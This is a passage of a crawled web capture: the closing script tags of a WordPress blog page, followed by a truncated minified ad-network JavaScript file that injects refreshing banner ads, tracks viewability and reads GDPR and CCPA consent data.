src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script> <script defer type="c84542411a9e9c5cec1ce12e-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script> <script defer type="c84542411a9e9c5cec1ce12e-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="c84542411a9e9c5cec1ce12e-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>  <script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script>  <script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c84542411a9e9c5cec1ce12e-|49" defer></script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: blog.wikitesti.com @ 2026-01-21 13:02:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq
body_size: 29209
content:

            (function(config) {
                !function(){"use strict";var t={8373:function(t,e,n){var r=n(1326),i=n(4042),o=n(5380),a=n(5504),c=n(5508),l=n(171),s=n(1191),u=n(1116),f=n(1400),p=n(9157),d=n(8456),h=n(5603),m=n(7422),v=n(3664),y=n(7366),g=n(6314),w=n(941),A=n(3041),b=n(8989),E=n(208),I=n(2716),S=n(2279),_=n(2884),T=n(8501),P=n(2197),C=n(1817),N=n(9569),O=n(5775),V=n(1848),R=n(4892);function L(t){return L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},L(t)}function D(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function M(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?D(Object(n),!0).forEach((function(e){k(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function k(t,e,n){return(e=function(t){var e=function(t){if("object"!=L(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=L(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==L(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var j=d.Ay.config,x=p.A.DuplicateInjectorError,F=(new r.C("banner"),"inj::inViewport"),B="lazy";function W(){this.width=j.get("width"),this.height=j.get("height"),this.injectorName="banner",this.suffixId=(0,b.M)(),this.detectedPlatform=V.A.getDetectedPublishingPlatform(j),this.apiAdapter=V.A.getApiAdapter(j),this.computedPlayerConf=null,this.script=null,this.injectionElem=null,this.isBannerFocused=!1,this.playerWindow=null,this.currentDisplayedSlot={iframe:null,wrapperElement:null,startViewabilityCallBackId:null,startIABViewabilityCallBackId:null,stopViewabilityCallBackId:null,stopIABViewabilityCallBackId:null,injectorPlayerEmitter:null},this.newPlayerLoadingSlot={iframe:null,wrapperElement:null,startViewabilityCallBackId:null,startIABViewabilityCallBackId:null,stopViewabilityCallBackId:null,stopIABViewabilityCallBackId:null,injectorPlayerEmitter:null},this.config=j,this.bannerRefreshTimeout=2e4,this.refreshIfFirstNotFill=!1,this.maxNumberOfImpressions=10,this.maxNumberOfRetries=10,this.failuresInARow=0,this.somethingFill=!1,this.numberOfImpressions=0,this.numberOfRetries=0,this.htmlLoader=new c.$(this.suffixId),this.isSlotActivated=!1,this.activation=j.get("activation","onload"),this.activation===B&&(this.eventEmitter=new a.A,this.scrollCallbackBound=null,this.lastScroll={x:window.scrollX||document.documentElement.scrollLeft,y:window.scrollY||document.documentElement.scrollTop},this.lastVisiblePointRatio={width:0,height:0})}W.prototype.performFallback=function(){V.A.unRegister(this);var t="viralize-fallback-".concat(this.suffixId),e=g.A.insertHTMLBefore(this.script,t,j.get("fallback_body"));this.currentDisplayedSlot.wrapperElement&&this.currentDisplayedSlot.wrapperElement.hide(),this.newPlayerLoadingSlot.wrapperElement&&this.newPlayerLoadingSlot.wrapperElement.hide(),this.currentDisplayedSlot&&this.currentDisplayedSlot.injectorPlayerEmitter&&this.currentDisplayedSlot.injectorPlayerEmitter.off(),this.newPlayerLoadingSlot&&this.newPlayerLoadingSlot.injectorPlayerEmitter&&this.newPlayerLoadingSlot.injectorPlayerEmitter.off(),e&&S.A.trackRequestEvent("adunit_response_fallback")},W.prototype.cleanViewability=function(t){null!=t.startViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::startViewability",t.startViewabilityCallBackId),null!=t.startIABViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::startViewabilityTracking",t.startIABViewabilityCallBackId),null!=t.stopViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::stopViewability",t.stopViewabilityCallBackId),null!=t.stopIABViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::stopViewabilityTracking",t.stopIABViewabilityCallBackId),t.startViewabilityCallBackId=null,t.startIABViewabilityCallBackId=null,t.stopViewabilityCallBackId=null,t.stopIABViewabilityCallBackId=null},W.prototype.setupViewability=function(t){this.cleanViewability(t);var e=C.A.getInstance(this.apiAdapter,t.iframe.elem,this.playerWindow,(function(){return!1}),(function(e){t.injectorPlayerEmitter.emit("inj::viewability",e)})),n=new T.A(e,(function(){t.injectorPlayerEmitter.emit("inj::viewable")}),T.A.VIEWABILITY_DURATIONS.IAB_BANNER);t.startViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::startViewability",(function(){try{e.start(),t.injectorPlayerEmitter.emit("inj::viewabilityAvailable")}catch(e){t.injectorPlayerEmitter.emit("inj::viewabilityNotAvailable")}})),t.startIABViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::startViewabilityTracking",(function(){try{n.start()}catch(t){}})),t.stopViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::stopViewability",(function(){e.stop()})),t.stopIABViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::stopViewabilityTracking",(function(){n.stop()}))},W.prototype.removeGoogleBidders=function(t){for(var e=[],n=0;n<t.banneradns.length;n+=1)"google"!==t.banneradns[n].bidder.bidder.toLowerCase()&&e.push(t.banneradns[n]);t.banneradns=e},W.prototype.createBannerSlot=function(t,e,n){var r=(0,y.h)(t,"vr-".concat(this.suffixId,"-banner-").concat(e),this.width,this.height,!0,!0),i=g.A.create(t,"div");i.attr("id",this.htmlLoader.getPrefixedClassName("wrapper-".concat(e))),r.appendTo(i.elem),n.iframe=r,n.wrapperElement=i,n.idPostfix=e},W.prototype._isRetry=function(){return this.failuresInARow>0},W.prototype.loadPlayer=function(t,e,n){var r=this,i=S.A.getVptId(this.script),o=(0,A.A)({width:this.width,height:this.height,blacklistedAds:[],scriptSrc:this.script.src,consent:{gdpr:{cmp:this.gdpr.cmpAvailability,applies:this.gdpr.applies,consentString:this.gdpr.consentString},ccpa:{cmp:this.ccpa.cmpAvailability,applies:this.ccpa.applies,consentString:this.ccpa.consentString}},playerBootTime:0===this.numberOfRetries?d.Ay.playerBootTime:0,hasFallback:!!j.get("fallback_body"),playerPosition:(0,_.l)(t.wrapperElement.elem,this.apiAdapter),extraConfig:j.get("extra_config"),zid:j.get("zid"),sid:j.get("sid")}),a=this.numberOfRetries+1;this.computedPlayerConf.sessionCounter=a;var c=V.A.createPlayerSrc(this.playerWindow,j,this.computedPlayerConf);t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off(),t.injectorPlayerEmitter=n,this.setupViewability(t),this.setupCommunication(n),this.setupIframeClickListener(t);var l=(0,m.m)(c,i).then((function(t){return e&&e(t),t}));(0,v.m)(l,j,t.iframe.elem,O.A,t.injectorPlayerEmitter,S.A.getVPTInstance(j),o).catch((function(e){null!=e&&e.isCodedError&&S.A.trackPlayerEvent("player_error",e.code),r.removePlayer(t,(function(){0===r.numberOfImpressions&&r.performFallback()}),!1)}))},W.prototype.removePlayer=function(t,e,n){var r=this,i=function(){if(V.A.unsetElementRemovedListener(),r.cleanViewability(t),null!=t.wrapperElement&&null!=t.wrapperElement.elem&&null!=t.iframe&&null!=t.iframe.elem){var n=r.playerWindow.document;t.iframe.remove(),t.iframe=(0,y.h)(n,"vr-".concat(r.suffixId,"-banner-").concat(t.idPostfix),r.width,r.height,!0,!0),t.iframe.appendTo(t.wrapperElement.elem),V.A.setElementRemovedListener(n.body,r.injectionPoint,(function(){throw new Error("Player removed by an external script")})),e()}};n&&null!=t.injectorPlayerEmitter?(t.injectorPlayerEmitter.once(R.NN,i),t.injectorPlayerEmitter.emit("inj::clean")):i()},W.prototype.refreshLoop=function(t){var e,n=this,r=function(){n.refreshIfFirstNotFill||n.somethingFill?!0===t.success&&"GOOGLE"===t.type||(n.numberOfRetries+=1,n.numberOfRetries>=n.maxNumberOfRetries||n.numberOfImpressions>=n.maxNumberOfImpressions?n.somethingFill||n.performFallback():(n.isSlotActivated=!1,setTimeout((function(){var t=new a.A;t.on("inj::adFillBanner",(0,w.oI)(n.refreshLoop,n)),t.on("inj::adBlocked",(function(){n.currentDisplayedSlot.wrapperElement.hide()})),n.loadPlayer(n.newPlayerLoadingSlot,n.removeGoogleBidders,t)}),n.bannerRefreshTimeout))):n.performFallback()};!0===t.success?(this.somethingFill=!0,this.numberOfImpressions+=1,this.failuresInARow=0,e=this.currentDisplayedSlot,this.currentDisplayedSlot=this.newPlayerLoadingSlot,this.newPlayerLoadingSlot=e,this.newPlayerLoadingSlot.wrapperElement.hide(),this.currentDisplayedSlot.wrapperElement.show(),this.removePlayer(this.newPlayerLoadingSlot,r,!0)):(this.failuresInARow+=1,this.removePlayer(this.newPlayerLoadingSlot,r,!0))},W.prototype.setupCommunication=function(t){var e=this,n=function(){e.isSlotActivated=!0,t.emit("inj::activate"),S.A.trackPlayerEvent(u.g.ACTIVATION),e._isRetry()||S.A.trackPlayerEvent(u.g.AD_OPPORTUNITY)};t.once("pl::playerReady",(function(){e.activation===B?e.isSlotInActivationPoint()?n():e.eventEmitter.once(F,n.bind(e)):n()}))},W.prototype.setupIframeClickListener=function(t){var e=this;i.A.addEventListener(t.iframe.elem,"mouseenter",(function(){e.isBannerFocused=!0})),i.A.addEventListener(t.iframe.elem,"mouseleave",(function(){e.isBannerFocused=!1})),this.playerWindow.addEventListener("blur",(function(){e.isBannerFocused&&t.injectorPlayerEmitter.emit("inj::click")}),{once:!0})},W.prototype.setupRefresh=function(){var t=this,e=new a.A;e.on("inj::adFillBanner",(0,w.oI)(this.refreshLoop,this)),e.on("inj::adBlocked",(function(){t.currentDisplayedSlot.wrapperElement.hide()})),this.loadPlayer(this.newPlayerLoadingSlot,null,e)},W.prototype.computeVisiblePointRatio=function(){var t=M({},this.lastVisiblePointRatio),e=window.scrollX||document.documentElement.scrollLeft;e>this.lastScroll.x?t.width=0:e<this.lastScroll.x&&(t.width=1);var n=window.scrollY||document.documentElement.scrollTop;return n>this.lastScroll.y?t.height=0:n<this.lastScroll.y&&(t.height=1),this.lastVisiblePointRatio=M({},t),this.lastScroll={x:e,y:n},t},W.prototype.getVisibleSlot=function(){return"none"!==this.newPlayerLoadingSlot.wrapperElement.elem.style.display?this.newPlayerLoadingSlot:"none"!==this.currentDisplayedSlot.wrapperElement.elem.style.display?this.currentDisplayedSlot:null},W.prototype.isSlotInActivationPoint=function(){var t=this.getVisibleSlot();if(t){var e=this.computeVisiblePointRatio();return(0,P.c)(t.iframe.elem,!0,e.width,e.height,100)}return!1},W.prototype.scrollCallback=function(){!this.isSlotActivated&&this.isSlotInActivationPoint()&&this.eventEmitter.emit(F)},W.prototype.inject=function(){var t=this,e=V.A.findInjectionElements().script;if(this.script=e,null!==e){this.injectionElem=e;var n=S.A.getCustomCss(e)||j.get("custom_style"),r=new o.$(this.htmlLoader,N.A,n);this.script.style.display="none";var a=j.get("location",["inline"]);(0,I.V)(d.ok,a,this.injectionElem).then((function(e){!function(e){t.playerWindow=e.ownerDocument.defaultView||e.ownerDocument.parentWindow;var n=t.playerWindow.document;t.createBannerSlot(n,"main",t.newPlayerLoadingSlot),t.createBannerSlot(n,"secondary",t.currentDisplayedSlot);try{V.A.register(t)}catch(e){return void(e instanceof x&&V.A.replaceInjector(t.script))}if(t.width&&t.height&&(0,E.H)(t.playerWindow)&&t.playerWindow.$sf.ext.register(t.width,t.height),V.A.isInHead(e)){S.A.trackRequestEvent("adunit_request_error",f.A.SCRIPT_IN_HEAD);var o=new Error('You are trying to put the player into the head. Please check the script location or the "location" parameter');throw(0,h.K)(o),o}e.parentNode.insertBefore(t.newPlayerLoadingSlot.wrapperElement.elem,e),e.parentNode.insertBefore(t.currentDisplayedSlot.wrapperElement.elem,e),r.load(t.currentDisplayedSlot.wrapperElement.elem),t.currentDisplayedSlot.wrapperElement.hide(),V.A.setElementRemovedListener(n.body,e,(function(){throw new Error("Player removed by an external script")})),(0,l.F)(j).then((function(e){var n=e.gdpr,r=n.cmpAvailability,o=n.applies,a=n.consentString,c=e.ccpa.consentString;t.gdpr=e.gdpr,t.ccpa=e.ccpa;var l=(0,_.l)(t.newPlayerLoadingSlot.wrapperElement.elem,t.apiAdapter);t.computedPlayerConf={player_size:{width:t.width,height:t.height},pub_platform:t.detectedPlatform,cs:a,gdpr:o,cmp:r,sessionCounter:null,us_privacy:c},t.apiAdapter!==s.A.STANDARD&&(t.computedPlayerConf.inj_api_adapter=t.apiAdapter),l&&(t.computedPlayerConf.player_position=l),t.activation===B&&(null!=t.scrollCallbackBound&&i.A.removeEventListener(t.playerWindow,"scroll",t.scrollCallbackBound,!0),t.scrollCallbackBound=(0,w.oI)(t.scrollCallback,t),i.A.addEventListener(t.playerWindow,"scroll",t.scrollCallbackBound,!0)),t.setupRefresh(),V.A.addPluginsForNotBlacklisted(j.get("plugins",[]),j.get("publisher"),{consentString:a,gdprApplies:o,country:j.get("country"),usPrivacy:c})}))}(e.playerLocation)}))}},e.A=W},4892:function(t,e,n){n.d(e,{NN:function(){return r}});var r="cmd::remove"},5380:function(t,e,n){n.d(e,{$:function(){return o}});var r=n(6314),i=n(2279);function o(t,e,n){this.htmlLoader=t,this.css=i.A.copyString(e),n&&(this.css+=n)}o.prototype.load=function(t){var e=t.ownerDocument,n=this.htmlLoader.getStyle(this.css);r.A.remove(e,n.id),t.insertAdjacentElement("beforebegin",n)}},8125:function(t,e){e.A=function(t){this.get=function(e,n){var r=n;if(0===arguments.length)return JSON.parse(JSON.stringify(t));1===arguments.length&&(r=null);var i=function(t,e){for(var n=e.replace(/\[(\w+)\]/g,".$1").replace(/^\./,"").split("."),r=n.length,i=0;i<r;i+=1){var o=n[i];if(!(o in t))return null;t=t[o]}return t}(t,e);return null==i&&(i=r),i?JSON.parse(JSON.stringify(i)):i}}},5504:function(t,e,n){var r=n(1326),i=n(941);function o(t,e,n){var r=t[e];return null!=r&&null!=r[n]}function a(){this.listeners={}}new r.C("EventEmitter"),a.prototype.emit=function(t,e){var n=this;null!=this.listeners[t]&&this.listeners[t].forEach((function(r,a){null!=r&&i.Ay.setImmediate((function(){o(n.listeners,t,a)&&r(e)}))}))},a.prototype.on=function(t,e){return this.listeners[t]?this.listeners[t].push(e):this.listeners[t]=[e],this.listeners[t].length-1},a.prototype.once=function(t,e){var n=this,r=this.on(t,(function(i){n.off(t,r),e(i)}));return r},a.prototype.off=function(){switch(arguments.length){case 0:this.listeners={};break;case 1:null!=(t=this.listeners)[e=arguments[0]]&&(t[e]=null);break;default:!function(t,e,n){o(t,e,n)&&(t[e][n]=null)}(this.listeners,arguments[0],arguments[1])}var t,e},e.A=a},5508:function(t,e,n){function r(t){this.id=t,this.namespacePlaceholder="namespace"}n.d(e,{$:function(){return r}}),r.prototype.getCssNameNamespace=function(){return"vr-".concat(this.id)},r.prototype.getPrefixedClassName=function(t){return"".concat(this.getCssNameNamespace(),"-").concat(t)},r.prototype.getElement=function(t){var e=t.replace(new RegExp(this.namespacePlaceholder,"g"),this.id),n=document.createElement("div");return n.insertAdjacentHTML("afterbegin",e),n.firstElementChild},r.prototype.getStyle=function(t){var e=t.toString().replace(new RegExp(this.namespacePlaceholder,"g"),this.id),n=this.getPrefixedClassName("style"),r=document.createElement("style");if(r.id=n,r.styleSheet)r.styleSheet.disabled||(r.styleSheet.cssText=e);else try{r.innerHTML=e}catch(t){r.innerText=e}return r}},6428:function(t,e,n){n.d(e,{X:function(){return c}});var r=n(1326),i=n(2585),o=(new r.C("ajax"),{});function a(t,e,n,r){var i=[200,201,202,204,206,304],o=function(){try{return new XMLHttpRequest}catch(t){}return null}(),a=e?"POST":"GET";o&&("withCredentials"in o&&(o.withCredentials=!0),o.open(a,t,!0),o.onreadystatechange=function(){4===o.readyState&&(i.indexOf(o.status)>-1?n&&n(o.responseText):r&&r(new Error(o.status)))},e&&o.setRequestHeader("Content-type","application/json"),o.send(e))}function c(t){return new i.N((function(e,n){a(t,null,e,n)}))}o.get=function(t,e,n){return a(t,null,e,n)},o.post=function(t,e,n,r){return a(t,e?JSON.stringify(e):"{}",n,r)}},2694:function(t,e,n){n.d(e,{o:function(){return i}});var r="1---";function i(t){return t!==r}},1365:function(t,e,n){var r=n(6411),i=n(329),o=n(6631);e.A={readCMPData:function(t,e){return(0,r.N)([o.A.readCMPData(e),i.A.readCMPData()])},constructCMPPostMessageStub:i.A.constructCMPPostMessageStub}},329:function(t,e,n){var r=n(9712),i=n(1326),o=n(4042),a=n(9747),c=n(8456),l=n(941),s=n(2585),u=n(7293),f=n(4787),p=n(367),d=n(2694),h=n(9612),m="1",v="uspapi",y="__uspapi",g="__uspapiLocator";function w(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:150;return l.Ay.canAccessWindow(t)?null!=t[y]?("Skipping stub creation, ".concat(y," is already present"),s.N.resolve()):(0,p.j)(g,window,e).then((function(e){!function(t,e){var n={};"Creating ".concat(y," stub on window"),t[y]=function(t,r,i){var o=(0,h.o)();if(o&&"getUSPData"===t)i(o,!0);else if(e){var a="".concat(Math.random()),c={__uspapiCall:{command:t,version:parseInt(m,10),callId:a}};n[a]=i,e.postMessage(c,"*")}else i({msg:"CMP not found"},!1)},o.A.addEventListener(window,"message",(function(t){var e=t&&t.data&&t.data.__uspapiReturn;e&&e.callId&&void 0!==n[e.callId]&&(e.callId,e.returnValue,e.success,n[e.callId](e.returnValue,e.success),n[e.callId]=null)}))}(t,e)})).catch((function(){"Skipping stub creation, no ".concat(g," frame is available")})):s.N.resolve()}new i.C("uspapi"),e.A={readCMPData:function(){var t=(0,r.Yq)("CMP_TIMEOUT",a.b);return(0,u.vm)((0,f.j)(y,window,0).catch((function(){return w(c.ok,0).then((function(){return(0,f.j)(y,window,0)}))})).then((function(t){return e=t.cmpFunction,new s.N((function(t){"readCMPData: calling ".concat(y),e("getUSPData",parseInt(m,10),(function(e,n){if("readCMPData: received event from ".concat(y),n&&null!=e&&e.uspString)return(0,h.I)(e),void t({version:m,provider:v,consentString:e.uspString,cmpAvailability:"available",applies:(0,d.o)(e.uspString)});t({version:m,provider:v,consentString:"",cmpAvailability:"error",applies:(0,d.o)(null==e?void 0:e.uspString)})}))}));var e})).catch((function(){return{version:"",provider:v,consentString:"",cmpAvailability:"unavailable",applies:!1}})),t,{version:m,provider:v,consentString:"",cmpAvailability:"timeout",applies:!1})},constructCMPPostMessageStub:w}},6631:function(t,e,n){var r=n(1326),i=n(2585),o=n(2694),a="uspapiAdserver";new r.C("uspapiAdserver"),e.A={readCMPData:function(t){var e=t.get("us_privacy");if(e){var n=e.cs||"";return i.N.resolve({version:"2",provider:a,applies:(0,o.o)(n),consentString:n,cmpAvailability:"available"})}return i.N.resolve({version:"",provider:a,applies:!1,consentString:"",cmpAvailability:"unavailable"})},constructCMPPostMessageStub:function(){}}},9612:function(t,e,n){n.d(e,{I:function(){return o},o:function(){return a}});var r=n(1326),i=n(8456);function o(t){t&&t.uspString&&(i.Ay.namespace.ccpa=t)}function a(){return i.Ay.namespace.ccpa||null}new r.C("uspapiStore")},4787:function(t,e,n){n.d(e,{j:function(){return a}});var r=n(941),i=n(5625),o=n(5419);function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500,a=Math.round(n/50);return(0,o.M)((function(){var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;function n(e){try{if("function"==typeof e[t])return e[t]}catch(t){}}return(0,i.s)(e).filter(r.Ay.canAccessWindow).filter(n).map((function(t){return{cmpFunctionWindow:t,cmpFunction:n(t)}}))[0]||{cmpFunctionWindow:void 0,cmpFunction:void 0}}(t,e);if(null==n.cmpFunction)throw new Error("Cannot find API function ".concat(t));return n}),50,a)}},367:function(t,e,n){n.d(e,{j:function(){return o}});var r=n(5625),i=n(5419);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:150,o=Math.round(n/50);return(0,i.M)((function(){var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return(0,r.s)(e).filter((function(e){try{if(e.frames[t])return!0}catch(t){}return!1}))[0]||void 0}(t,e);if(null==n)throw new Error("Cannot find API window ".concat(t));return n}),50,o)}},6411:function(t,e,n){n.d(e,{N:function(){return o}});var r=n(1326),i=n(2585);function o(t){var e=i.N.all(t.map((function(t){return t.then((function(t){return"available"!==t.cmpAvailability?t:(0,i.Z)()})).catch((function(){return{applies:!1,cmpAvailability:"error",consentString:""}}))}))).then((function(t){var e={available:-1,error:0,timeout:1,unavailable:2};return t.slice().sort((function(t,n){return e[t.cmpAvailability]-e[n.cmpAvailability]}))[0]})),n=i.N.race(t.map((function(t){return t.then((function(t){return"available"===t.cmpAvailability?t:(0,i.Z)()})).catch((function(){return(0,i.Z)()}))})));return i.N.race([n,e]).then((function(t){return t}))}new r.C("readCMPProviders")},895:function(t,e,n){var r=n(9712),i=n(1326),o=n(9747),a=n(2791),c=n(6753),l=n(2585),s=n(7293),u="amp";function f(t){switch(t){case 1:return"1";case 2:return"2";default:return""}}function p(t){switch(t){case 1:case 2:return"available";default:return"unavailable"}}new i.C("amp"),e.A={readCMPData:function(t){var e=(0,r.Yq)("CMP_TIMEOUT",o.b);return(0,s.vm)(function(t){var e={consentStringType:0,applies:(0,c.A)(t)};return a.A.getAmpAdContext()&&void 0!==a.A.getAmpAdContext().data.blockOnConsent?function(t,e){return new l.N((function(n){t.context.getConsentState((function(){var r=Object.assign(e,t.context.initialConsentMetadata),i=p(t.context.initialConsentState),o=t.context.initialConsentValue||"";n({version:f(r.consentStringType),provider:u,cmpAvailability:i,applies:!!r.gdprApplies,consentString:o||""})}))}))}(a.A.getAmpAdWindowWithContext(),e):null!=a.A.getAmpVideoIframe()?function(t,e){return new l.N((function(n){t.push((function(t){t.getConsentData((function(t){var r=Object.assign(e,t.consentMetadata);n({version:f(r.consentStringType),provider:u,cmpAvailability:p(t.consentPolicyState),applies:!!r.gdprApplies,consentString:t.consentString||""})}))}))}))}(a.A.getAmpVideoIframe(),e):a.A.isAmpIframe()?function(t,e){var n=t.parent;return new l.N((function(r){t.addEventListener("message",(function i(o){if(function(e){return e.source===n&&e.origin!==t.location.origin&&e.data&&"amp"===e.data.sentinel&&"consent-data"===e.data.type}(o)){var a=Object.assign(e,o.data.consentMetadata);t.removeEventListener("message",i),r({version:f(a.consentStringType),provider:u,consentString:o.data.consentString||"",cmpAvailability:p(o.data.consentPolicyState),applies:!!a.gdprApplies})}})),n.postMessage({sentinel:"amp",type:"send-consent-data"},"*")}))}(a.A.getAmpIframeWindow(),e):l.N.resolve({version:"",provider:u,cmpAvailability:"unavailable",applies:!!e.gdprApplies,consentString:""})}(t),e,{version:"",provider:u,consentString:"",cmpAvailability:"timeout",applies:(0,c.A)(t)})}}},1541:function(t,e,n){var r=n(1326),i=n(6411),o=n(895),a=n(6122),c=n(2275),l=n(7914);new r.C("gdpr"),e.A={readCMPData:function(t,e){return(0,i.N)([a.A.readCMPData(t,e),c.Ay.readCMPData(t),l.A.readCMPData(t),o.A.readCMPData(t)])},constructCMPPostMessageStub:function(t){l.A.constructCMPPostMessageStub(t)}}},6122:function(t,e,n){var r=n(1326),i=n(6753),o=n(2585),a="tcf-adserver";new r.C("tcf2Adserver"),e.A={readCMPData:function(t,e){var n=e.get("gdpr");if(n){var r=n.cs||"";return o.N.resolve({version:"2",provider:a,applies:!!n.gdpr,consentString:r,cmpAvailability:n.cmp})}var c=(0,i.A)(t);return o.N.resolve({version:"",provider:a,applies:c,consentString:"",cmpAvailability:"unavailable"})},constructCMPPostMessageStub:function(){}}},2275:function(t,e,n){n.d(e,{JA:function(){return s},Zy:function(){return l}});var r=n(1326),i=n(8456),o=n(6753),a=n(2585),c="tcf2-store";function l(t){t&&t.tcString&&(i.Ay.namespace.gdpr=t)}function s(){return i.Ay.namespace.gdpr||null}new r.C("tcf2Store"),e.Ay={readCMPData:function(t){var e=s();return null!=e?a.N.resolve({version:"2",provider:c,consentString:e.tcString,cmpAvailability:"available",applies:!!e.gdprApplies}):a.N.resolve({version:"",provider:c,consentString:"",cmpAvailability:"unavailable",applies:(0,o.A)(t)})}}},7914:function(t,e,n){var r=n(9712),i=n(1326),o=n(4042),a=n(9747),c=n(8456),l=n(941),s=n(6753),u=n(2585),f=n(7293),p=n(4787),d=n(367),h=n(2275),m="tcfapi",v=(new i.C("tcfapi"),"__tcfapi"),y="__tcfapiLocator";function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;return l.Ay.canAccessWindow(t)?null!=t[v]?("Skipping stub creation, ".concat(v," is already present"),u.N.resolve()):(0,d.j)(y,window,e).then((function(e){!function(t,e){"Creating ".concat(v," stub on window");var n={};t[v]=function(t,r,i,o){var a=(0,h.JA)();if(a&&"addEventListener"===t)i(a,!0);else if("removeEventListener"!==t||"number"==typeof o)if(e){var c="".concat(Math.random()),l={__tcfapiCall:{command:t,parameter:o,version:r,callId:c}};n[c]=i;try{e.postMessage(l,"*")}catch(t){}}else i({msg:"CMP not found"},!1);else i(!1)},o.A.addEventListener(window,"message",(function(t){var e={};try{e="string"==typeof t.data?JSON.parse(t.data):t.data}catch(t){}var r=e.__tcfapiReturn;r&&"function"==typeof n[r.callId]&&(r.callId,r.returnValue,r.success,n[r.callId](r.returnValue,r.success),n[r.callId]=null)}))}(t,e)})).catch((function(){"Skipping stub creation, no ".concat(y," frame is available")})):u.N.resolve()}e.A={readCMPData:function(t){var e=(0,r.Yq)("CMP_TIMEOUT",a.b);return(0,f.vm)(function(t){var e=(0,s.A)(t);return(0,p.j)(v,window,0).catch((function(){return g(c.ok,0).then((function(){return(0,p.j)(v,window,0)}))})).then((function(t){return function(t,e){return new u.N((function(n){"readCMPData: calling ".concat(v),t("addEventListener",2,(function(r,i){var o=r.listenerId;function a(){o&&t("removeEventListener",2,(function(){}),o=null)}"readCMPData: received event from ".concat(v),i||(a(),n({version:"2",provider:m,consentString:"",cmpAvailability:"error",applies:e})),!i||"tcloaded"!==r.eventStatus&&"useractioncomplete"!==r.eventStatus||(a(),(0,h.Zy)(r),n({version:"2",provider:m,consentString:r.tcString,cmpAvailability:"available",applies:!!r.gdprApplies}))}))}))}(t.cmpFunction,e)})).catch((function(){return{version:"",provider:m,consentString:"",cmpAvailability:"unavailable",applies:e}}))}(t),e,{version:"2",provider:m,consentString:"",cmpAvailability:"timeout",applies:(0,s.A)(t)})},constructCMPPostMessageStub:g}},171:function(t,e,n){n.d(e,{F:function(){return l}});var r=n(1326),i=n(3241),o=n(2585),a=n(1365),c=n(1541);function l(t){var e=t.get("country");return o.N.all([a.A.readCMPData(e,t),c.A.readCMPData(e,t)]).then((function(t){var e=t[0],n=t[1];return{gdpr:{applies:n.applies,consentString:n.consentString,cmpAvailability:n.cmpAvailability},ccpa:{applies:e.applies,consentString:e.consentString,cmpAvailability:e.cmpAvailability}}})).catch((function(t){return(0,i.w)(t,"readCMPData"),{gdpr:{applies:!1,consentString:"",cmpAvailability:"error"},ccpa:{applies:!1,consentString:"",cmpAvailability:"error"}}}))}new r.C("readCMPData")},1269:function(t,e,n){function r(t,e){var n=new Error(t);return n.code=e,n.isCodedError=!0,n}n.d(e,{A:function(){return r}})},1191:function(t,e,n){e.A={STANDARD:"standard",AMP_AD:"amp-ad",AMP_VIDEO_IFRAME:"amp-video-iframe",AMP_IFRAME:"amp-iframe",AMP_VIRALIZE_PLAYER:"amp-viralize-player",FACEBOOK_INSTANT_ARTICLES:"fbia",APPLE_NEWS:"an",OEMBED:"oembed"}},2240:function(t,e,n){n.d(e,{cD:function(){return r}});var 